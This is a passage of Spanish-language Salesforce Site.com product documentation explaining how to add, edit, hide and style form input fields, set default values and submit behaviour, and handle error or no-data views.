- **3.** Añada campos disponibles al formulario haciendo doble clic en un campo o seleccionándolo

y haciendo clic en  $\geq$ 

Todos los campos obligatorios se añaden automáticamente a la lista de campos seleccionados. Sin embargo, puede [ocultar campos obligatorios](#page-4774-0) después de agregar el formulario a la página.

- **4.** Vuelva a ordenar la lista de campos seleccionados haciendo clic en **Mover hacia arriba** o **Mover hacia abajo**.
- **5.** Haga clic en **Guardar**.

Nota: Cuando se agregan formularios a páginas de comunidad autenticadas en Site.com, establezca al usuario actual para los objetos Salesforce que necesiten el campo Id. del propietario. Establecer el usuario actual (en lugar del usuario invitado predeterminado) le permite identificar al usuario autenticado cuando se envía el formulario. Para establecer el usuario actual para el campo Id. del propietario, seleccione el campo en el formulario, haga clic en **Configurar** en Propiedades de campo del tablero Propiedades, seleccione Propiedad global como origen y seleccione Id. de usuario actual como valor.

Después de agregar un formulario a la página, no podrá cambiar el objeto al que está conectado. Si necesita conectarse a un objeto diferente, deberá sustituir el formulario.

Puede utilizar el tablero Propiedades del formulario para:

- **•** Comprobar a qué objeto está conectado el formulario.
- **•** Agregar un título a la parte superior del formulario.
- **•** Especificar lo que sucede [cuando un usuario envía el formulario correctamente](#page-4777-0).

# EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

# PERMISOS DE USUARIO

Para añadir un formulario a la página:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario Y

> Función de administrador del sitio o diseñador asignada en Site.com Studio

Para modificar el perfil de usuario invitado:

- **•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario
	- Y

Función de administrador del sitio o diseñador asignada en Site.com Studio

Y

"Gestionar usuarios"

# Y

"Personalizar aplicación"

4765

**•** Cambiar el aspecto del formulario [seleccionando un tema distinto](#page-4778-0).

#### CONSULTE TAMBIÉN

[Adición de campos de entrada a formularios o páginas](#page-4771-0) [Tipos de campos de entrada](#page-4773-0) [Modificación de campos de entrada en un formulario](#page-4772-0)

# <span id="page-4771-0"></span>Adición de campos de entrada a formularios o páginas

#### Adición de campos de entrada a un formulario

Puede agregar campos de entrada adicionales a un formulario existente. Cada campo de entrada se vincula a un campo en el objeto al que está conectado el formulario.

La opción más rápida es:

- **1.** Seleccione el formulario de la página.
- **2.** Seleccione  $\bullet \bullet \bullet \bullet \bullet$  **Añadir campos**.
- **3.** En la lista Añadir campos, haga clic en los campos que desea añadir. La lista Añadir campos muestra los campos disponibles en el objeto al que está conectado el formulario. Cuando hace clic en un campo, el tipo de campo correcto se añade automáticamente al formulario, como un campo de lista de selección o casilla de verificación.

También puede hacer lo siguiente:

- **1.** Seleccione el formulario de la página.
- **2.** Seleccione  $\mathbf{B} \cdot \mathbf{B}$  > Añadir elementos de página.
- **3.** En la lista Añadir elementos de página, haga clic en el tipo de campo de entrada que desea añadir, como **Casilla de verificación**.
- **4.** Seleccione un campo en el cuadro de diálogo Añadir un campo y haga clic en **Guardar**. Si no existen campos de ese tipo en el objeto, no puede añadir un campo de ese tipo al formulario.

# Nota:

- **•** No puede añadir campos a un formulario haciendo clic en  $\mathbf{B} \cdot \mathbf{v}$  > **Modificar formulario**.
- **•** No se admiten los tipos de campo de fórmula, texto cifrado, geolocalización y búsqueda.
- **•** No puede configurar los mensajes de error a nivel de campo predeterminados que aparecen cuando los usuarios ingresan un valor incorrecto.

#### Adición de campos de entrada a una página

No puede añadir campos de entrada directamente a una página, un tablero, un repetidor de datos o una tabla de datos para crear sus propias funciones personalizadas utilizando [códigos personalizados.](#page-4705-0) Por ejemplo, supongamos que algunos productos solo están disponibles en algunas ubicaciones, por lo que le gustaría permitir a los usuarios ver los productos en las inmediaciones de su ciudad. Puede añadir un campo de entrada de lista de selección a la página que enumere las diferentes ubicaciones. Utilizando un código personalizado, puede luego pasar la selección de un usuario a una [tabla de datos](#page-4750-0) o un [repetidor de datos](#page-4744-0) a través de una [cadena de](#page-4767-0) [consulta](#page-4767-0) para mostrar una lista de producto filtrada.

# EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

Para añadir un campo de entrada a la página, arrástrelo desde el tablero Elementos de página a la página. Otra opción consiste en seleccionar la página o el elemento de página de contenido en el tablero Estructura de la página, seleccionar  $\bullet \bullet \bullet$  > Añadir elementos **de página** y seleccionar el campo de entrada.

# CONSULTE TAMBIÉN

[Tipos de campos de entrada](#page-4773-0) [Propiedades de campos de entrada](#page-4774-0) [Modificación de campos de entrada en un formulario](#page-4772-0) [Adición de un formulario a la página](#page-4770-0)

# <span id="page-4772-0"></span>Modificación de campos de entrada en un formulario

Después de añadir un formulario a la página, puede modificar y volver a ordenar sus campos.

Para volver a ordenar los campos, arrástrelos a la posición correcta en la página o en el tablero Estructura de página. De forma alternativa, seleccione un campo y haga clic en  $\bullet \bullet \bullet$  > Mover hacia **arriba** o > **Mover hacia abajo**.

Para ocultar un campo, como un campo obligatorio que no desea que sus visitantes vean, seleccione Campo oculto en el tablero Propiedades. Cuando oculta un campo, puede acceder a él desde el tablero Estructura de página.

Para convertir un campo en campo obligatorio, lo que significa que el usuario debe rellenar el campo antes de enviar el formulario, seleccione RCampo obligatorio en el tablero Propiedades. Un asterisco rojo (\*) aparece junto al campo para indicar que es obligatorio. No puede cambiar la configuración de Campo obligatorio para ningún campo obligatorio para el objeto al que está conectado el formulario.

Para cambiar el nombre de un campo, sustituya el nombre en el campo Nombre de etiqueta en el tablero Propiedades.

Para cambiar el aspecto de un campo en la página, seleccione un tema diferente en el tablero Propiedades. Si el campo está en el formulario, solo puede cambiar el tema del formulario.

# Nota:

- **•** No puede mover campos desde un formulario a la página. Sin embargo, puede eliminar campos no obligatorios, u ocultar tanto los campos obligatorios como los campos no obligatorios.
- **•** No puede arrastrar campos desde la página a un formulario.

# CONSULTE TAMBIÉN

[Adición de campos de entrada a formularios o páginas](#page-4771-0) [Propiedades de campos de entrada](#page-4774-0) [Configuración del valor predeterminado de campos de entrada](#page-4776-0) [Adición de un formulario a la página](#page-4770-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

# PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

#### Mejora de Salesforce con herramientas de personalización entre a substantia en el seu solo site.com Site.com instantánea

# <span id="page-4773-0"></span>Tipos de campos de entrada

Al agregar campos de entrada a un formulario o una página, los siguientes tipos de campos están disponibles. Sin embargo, si el objeto conectado a un formulario no contiene un tipo de campo específico, no podrá agregar ese tipo de campo de entrada al formulario.



EDICIONES

Disponible en: Salesforce Classic

# Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**



#### CONSULTE TAMBIÉN

[Adición de campos de entrada a formularios o páginas](#page-4771-0) [Propiedades de campos de entrada](#page-4774-0) [Adición de un formulario a la página](#page-4770-0)

# <span id="page-4774-0"></span>Propiedades de campos de entrada

Al agregar o modificar campos de entrada en un formulario o una página, utilice las opciones de la sección Propiedades de campo del tablero Propiedades para controlar cómo funciona el campo de entrada seleccionado.



EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

# Mejora de Salesforce con herramientas de personalización en el seu entre en el seu en el seu en el site.com Site instantánea



# CONSULTE TAMBIÉN

[Tipos de campos de entrada](#page-4773-0) [Adición de campos de entrada a formularios o páginas](#page-4771-0) [Modificación de campos de entrada en un formulario](#page-4772-0)

# <span id="page-4776-0"></span>Configuración del valor predeterminado de campos de entrada

Puede establecer el valor predeterminado de un campo de entrada que ha agregado a un formulario o una página. Eso rellena el campo de entrada automáticamente con el valor especificado al cargar la página.

Cuando se utiliza con la propiedad Campo oculto de un campo, que oculta el campo en el formulario o en la página, el valor predeterminado es una herramienta útil para enviar datos que no desea que los usuarios vean. Por ejemplo, puede añadir un campo oculto que utiliza la opción Propiedad global para realizar un seguimiento cuando envía un formulario.

Nota: Los valores de campo predeterminados que ya están establecidos en el objeto no se transfieren a Site.com.

Para establecer el valor predeterminado de un campo:

- **1.** Seleccione el campo.
- **2.** Haga clic en **Configurar** en el tablero Propiedades.
- **3.** Seleccione el origen del valor predeterminado.



**4.** Establecer el valor predeterminado.

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

# PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

# **5.** Haga clic en **Guardar**.

# CONSULTE TAMBIÉN

[Adición de campos de entrada a formularios o páginas](#page-4771-0) [Modificación de campos de entrada en un formulario](#page-4772-0) [Adición de un formulario a la página](#page-4770-0)

# <span id="page-4777-0"></span>Definición del comportamiento de envío de un formulario

Cuando los visitantes de su sitio envían un formulario correctamente, puede redirigirlos a otra página o mostrar un mensaje indicando que han hecho lo correcto.

Cuando la página se abre:

- **1.** Seleccione el formulario en el tablero Estructura de la página.
- **2.** En el tablero Propiedades, seleccione una opción en la lista desplegable Cuando es correcto.



- **3.** Según corresponda, especifique:
	- **•** La página a la que dirigirse en el campo URL de página. Puede ingresar una URL relativa, como una página de sitio o una URL absoluta. Para las URL relativas, asegúrese de incluir una barra (/).
	- **•** El texto del mensaje en el campo Texto del mensaje.

Sugerencia: El botón **Enviar** del formulario utiliza la acción de envío en el [panel Eventos](#page-4799-0).

#### CONSULTE TAMBIÉN

[Adición de un formulario a la página](#page-4770-0)

[Propiedades de campos de entrada](#page-4774-0)

[Descripción general de los servicios de datos de Site.com](#page-4740-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

# PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

# <span id="page-4778-0"></span>Aplicación de estilo a formularios

Los formularios se diseñan mediante temas CSS que puede personalizar para que coincidan con el diseño de su sitio Web.

Al agregar un formulario a una página, el formulario utiliza un tema predeterminado para controlar su apariencia. Para cambiar el tema del formulario, seleccione una opción en la sección Tema del tablero Propiedades:

- **•** Predeterminado coloca el nombre del campo por encima del cuadro de texto. Los campos obligatorios están indicados mediante un asterisco rojo (\*) junto al nombre del campo.
- **•** Salesforce coloca el nombre del campo a la izquierda del cuadro de texto. Los campos obligatorios están indicados mediante una barra vertical roja (|) delante del cuadro de texto.

También puede personalizar un tema para ajustarlo a sus necesidades:

- **1.** Seleccione el formulario de la página.
- **2.** En la sección Tema del tablero Propiedades, seleccione un tema para utilizarlo como base.
- **3.** Abra el tablero Estilo y asegúrese de que ha seleccionado Clase.
- **4.** En la lista desplegable Estilo, seleccione la parte del formulario que desee diseñar. Cuando seleccione un elemento, éste estará resaltado durante unos segundos para que pueda ver fácilmente la parte que está diseñando.



# EDICIONES

Disponible en: Salesforce Classic

# Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

## PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

Sugerencia: Si está familiarizado con CSS, también puede modificar el estilo del formulario en la hoja de estilo del sitio.

**5.** Para aplicar estilo a la parte seleccionada del formulario, actualice las [propiedades del tablero Estilo.](#page-4718-0) Sus personalizaciones del tema se reflejan inmediatamente en el formulario y se aplican exclusivamente al formulario seleccionado.

**6.** Repita el proceso tantas veces como sea necesario para cada parte del formulario.

#### CONSULTE TAMBIÉN

[Adición de un formulario a la página](#page-4770-0)

# <span id="page-4779-0"></span>Vista predeterminada, de error y sin datos

Cuando trabaja con repetidores de datos, tablas de datos, funciones de datos y formularios, puede personalizar lo que ven los visitantes de su sitio si se produce un error al conectar con la fuente de datos. Además, para las tablas de datos, los repetidores de datos y las funciones de datos, puede personalizar el contenido que aparece cuando no existen datos para la consulta actual. Por ejemplo, si configura un repetidor de datos para filtrar y mostrar resultados basados en la selección del usuario de forma dinámica, pero no hay resultados para esa selección, puede mostrar un mensaje apropiado para explicar lo que sucede.



# EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

- **•** La vista predeterminada (1) es lo que aparece normalmente en la página. Por ejemplo, cuando añade un formulario a la página, la vista predeterminada contiene los campos del formulario.
- **•** La vista de Error (2) aparece si se produce un error al conectar con la fuente de datos. Contiene un bloque de contenidos con un mensaje predeterminado que puede personalizar. También puede añadir otros elementos de página a la vista.
- **•** La vista Sin datos (3) aparece cuando no existen datos para la consulta actual. Contiene un bloque de contenidos con un mensaje predeterminado que puede personalizar. También puede añadir otros elementos de página a la vista.

#### CONSULTE TAMBIÉN

[Recuperación de datos dinámica con repetidores de datos](#page-4744-0) [Recuperación de datos dinámica con tablas de datos](#page-4750-0) [Uso de funciones de datos](#page-4756-0)

# Reparación de conexiones de datos

Si usted u otro usuario modifica el objeto al que esté conectado un repetidor de datos, una tabla de datos, una función de datos o un formulario existente, la conexión de datos podría interrumpirse. Por ejemplo, esto puede suceder si se elimina o se le cambia el nombre a un objeto o campo conectado o si se cambian sus permisos.

Cuando abra una página de sitio con conexiones de datos truncadas, aparecerá un cuadro de diálogo enumerando los problemas. Pase el ratón por encima del icono @ de cada elemento para ver las posibles soluciones.

